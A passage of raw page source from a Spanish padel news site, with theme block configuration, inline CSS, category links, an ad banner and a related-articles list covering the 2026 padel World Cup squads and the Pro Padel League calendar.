0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#dbc141","cat_txt_hover":"#dbc141","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_style":"undefined","f_title_font_transform":"","sort":"","modules_category":"","f_cat_font_style":"undefined","cat_border":"#dbc141","cat_border_hover":"#dbc141","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"Relacionados","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"#eeee22","accent_text_color":"#eeee22","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"global-font-1_global","f_title2_font_family":"global-font-1_global","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_style":"undefined","f_title2_font_style":"undefined","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"global-font-1_global","f_cat2_font_family":"global-font-1_global","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_style":"undefined","f_cat2_font_style":"undefined","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"global-font-1_global","f_meta2_font_family":"global-font-1_global","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_style":"undefined","f_meta2_font_style":"undefined","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","author_txt":"undefined","author_txt_hover":"undefined","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-13536","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","cat_style":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_103","tdc_css_class":"tdi_103","tdc_css_class_style":"tdi_103_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":13536,"live_filter_cur_post_parent_id":0}';
block_tdi_103.td_column_number = "1";
block_tdi_103.block_type = "td_flex_block_3";
block_tdi_103.post_count = "5";
block_tdi_103.found_posts = "3019";
block_tdi_103.header_color = "";
block_tdi_103.ajax_pagination_infinite_stop = "";
block_tdi_103.max_num_pages = "604";
tdBlocksArray.push(block_tdi_103);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Relacionados</span></h4></div><div id=tdi_103 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/responde-a-esta-encuesta-y-gana-pala-head/"  rel="bookmark" class="td-image-wrap " title="Responde a esta encuesta y prueba a ganar una pala HEAD" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2025/08/MINIATURA-HEAD-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/responde-a-esta-encuesta-y-gana-pala-head/"  rel="bookmark" title="Responde a esta encuesta y prueba a ganar una pala HEAD">Responde a esta encuesta y prueba a ganar una pala HEAD</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.analistaspadel.com/destacado/" class="td-post-category" >Destacado</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T22:55:35+01:00" >12 enero 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        <div class="td_module_column">
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/asi-seria-seleccion-argentina-mundial-2026/"  rel="bookmark" title="Así sería la selección argentina de pádel para el Mundial 2026">Así sería la selección argentina de pádel para el Mundial 2026</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://www.analistaspadel.com/destacado/" class="td-post-category" >Destacado</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T19:21:02+01:00" >10 enero 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/l3-mejores-descuentos-palas-enero/"  rel="bookmark" title="Los 3 mejores descuentos en palas para el mes de enero">Los 3 mejores descuentos en palas para el mes de enero</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://www.analistaspadel.com/destacado/" class="td-post-category" >Destacado</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T12:31:56+01:00" >10 enero 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/asi-seria-seleccion-espanola-padel-mundial-2026/"  rel="bookmark" title="Así sería la selección española de pádel para el mundial 2026">Así sería la selección española de pádel para el mundial 2026</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://www.analistaspadel.com/destacado/" class="td-post-category" >Destacado</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T19:30:07+01:00" >9 enero 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/calendario-de-la-pro-padel-league/"  rel="bookmark" title="Ya se conoce el calendario de la Pro Padel League: No habrá torneos en España">Ya se conoce el calendario de la Pro Padel League: No habrá torneos en España</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://www.analistaspadel.com/destacado/" class="td-post-category" >Destacado</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T16:48:50+01:00" >9 enero 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div><div id="tdi_104" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_105  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_105,.tdi_105 .tdc-columns{min-height:0}#tdi_104.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_104.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_105,.tdi_105 .tdc-columns{display:block}.tdi_105 .tdc-columns{width:100%}.tdi_105:before,.tdi_105:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_105{margin-left:-15px;margin-right:-15px}.tdi_105 .tdc-row-video-background-error,.tdi_105>.vc_column,.tdi_105>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_105{margin-left:-10px;margin-right:-10px}.tdi_105 .tdc-row-video-background-error,.tdi_105>.vc_column,.tdi_105>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_105{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_105 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_105{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_105{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_104_rand_style td-element-style" ><style>.tdi_104_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107>.wpb_wrapper,.tdi_107>.wpb_wrapper>.tdc-elements{display:block}.tdi_107>.wpb_wrapper>.tdc-elements{width:100%}.tdi_107>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_107>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_109  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_109{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_109,.tdi_109 .tdc-inner-columns{display:block}.tdi_109 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_109{margin-left:-25px;margin-right:-25px}.tdi_109>.vc_column_inner,.tdi_109>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_109{margin-left:-15px;margin-right:-15px}.tdi_109>.vc_column_inner,.tdi_109>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_109{margin-left:-10px;margin-right:-10px}.tdi_109>.vc_column_inner,.tdi_109>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_109{border-color:#eeee22!important;border-style:solid!important;border-width:2px 0px 0px 0px!important}.tdi_109 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_109{width:100%!important}}</style><div class="vc_column_inner tdi_111  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_111{vertical-align:baseline}.tdi_111 .vc_column-inner>.wpb_wrapper,.tdi_111 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_111 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_111{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_111{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_111{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_111{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_112 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" >
<style>.tdi_112{margin-bottom:15px!important}</style>
<style>.tdi_112{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_112 .tdm-descr{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_112 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Categorias</p></div><div class="td_block_wrap td_block_categories_tags tdi_113 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>.tdi_113{margin-bottom:60px!important}@media (max-width:767px){.tdi_113{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_113{margin-bottom:40px!important}}</style>
<style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:var(--td_theme_color,#4db2ec)}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg svg{height:auto}.tdi_113 .td-ct-item{display:inline-block;margin-right:0px;margin-bottom:0;padding:0px}.tdi_113 .td-ct-item:last-child{margin-right:0}.tdi_113 .td-ct-wrap{text-align:center}.tdi_113 .td-ct-item:before{border-width:0px;border-style:solid;border-color:var(--dark-border)}.tdi_113 .td-ct-item-sep{font-size:16px;margin:0 20px;top:2px;color:var(--dark-border)}.tdi_113 .td-ct-item-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_113 .td-ct-item-no{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_113 .td-ct-item-sep svg,.tdi_113 .td-ct-item-sep svg *{fill:var(--dark-border)}.tdi_113 .td-ct-item:hover .td-ct-item-name{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_113 .td-ct-item{padding:4px 0}.tdi_113 .td-ct-item-sep{margin:0 15px}}@media (min-width:768px) and (max-width:1018px){.tdi_113 .td-ct-item-sep{font-size:15px;margin:0 10px}.tdi_113 .td-ct-item-name{font-size:11px!important}.tdi_113 .td-ct-item-no{font-size:11px!important}}@media (max-width:767px){.tdi_113 .td-ct-item-sep{margin:0 5px}}</style><div class="td-block-title-wrap"></div><div class="td-ct-wrap"><a href="https://www.analistaspadel.com/noticias-padel/" class="td-ct-item"><span class="td-ct-item-name">Noticias Padel</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://www.analistaspadel.com/mas-leido/" class="td-ct-item"><span class="td-ct-item-name">Más leído</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://www.analistaspadel.com/world-padel-tour/" class="td-ct-item"><span class="td-ct-item-name">Noticias World Padel Tour</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://www.analistaspadel.com/destacado/" class="td-ct-item"><span class="td-ct-item-name">Destacado</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://www.analistaspadel.com/premier-padel/" class="td-ct-item"><span class="td-ct-item-name">Premier Padel</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://www.analistaspadel.com/world-padel-tour/wpt-masculino/" class="td-ct-item"><span class="td-ct-item-name">WPT Masculino</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://www.analistaspadel.com/world-padel-tour/wpt-femenino/" class="td-ct-item"><span class="td-ct-item-name">WPT Femenino</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i></div></div></div></div></div></div><div class="vc_row_inner tdi_115  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_115{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_115,.tdi_115 .tdc-inner-columns{display:block}.tdi_115 .tdc-inner-columns{width:100%}.tdi_115{margin-bottom:60px!important}.tdi_115 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_115{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_115{margin-bottom:40px!important}}@media (max-width:767px){.tdi_115{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_117  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_117{vertical-align:baseline}.tdi_117 .vc_column-inner>.wpb_wrapper,.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_117 .vc_column-inner,.tdi_117 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_118 td_block_template_1">
<style>.tdi_118{margin-bottom:-5px!important}</style>
<style>.tdi_118.td-a-rec{text-align:center}.tdi_118.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_118 .td-element-style{z-index:-1}.tdi_118 .td-spot-id-spot_img_hidden{display:none}.tdi_118 .td-adspot-title{display:block}.tdi_118 .td_spot_img_all img,.tdi_118 .td_spot_img_tl img,.tdi_118 .td_spot_img_tp img,.tdi_118 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_118 .td_spot_img_all{display:none}.tdi_118 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://www.analistaspadel.com/wp-content/uploads/2025/02/Ledprojects-iluminaventaja-728x90-1.gif"  alt="spot_img" /></a><a href="" class="td_spot_img_mob"><img src="https://www.analistaspadel.com/wp-content/uploads/2025/05/ledprojects-720x100-CONprecio.gif"  alt="spot_img" /></a></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_119 td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>.tdi_119{margin-bottom:0px!important}@media (max-width:767px){.tdi_119{margin-right:1px!important;margin-left:1px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_119.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_119 .td-module-container{display:flex;flex-direction:column}.tdi_119 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_119 .td-image-container{display:block;order:0}.ie10 .tdi_119 .next-prev-title,.ie11 .tdi_119 .next-prev-title{flex:auto}.tdi_119 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_119 .tdb-next-post .td-next-prev-image{display:initial}.tdi_119 .next-prev-title{display:flex;align-self:center}.tdi_119 .tdb-next-post-bg{background-color:#ffffff}.tdi_119 .tdb-next-post a{color:#0a0000;font-family:var(--global-font-1)!important;font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_119 .tdb-next-post:hover a{color:#0a0000}.tdi_119 .tdb-next-post span{color:#0a0000;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_119 